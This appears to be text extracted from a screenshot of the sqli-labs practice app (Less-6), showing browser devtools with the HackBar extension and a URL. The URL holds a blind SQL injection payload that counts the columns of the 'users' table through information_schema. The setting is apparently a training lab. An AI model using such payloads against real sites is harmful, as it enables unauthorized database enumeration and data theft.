 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:55304/Less-6/?id=1" and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=3 --+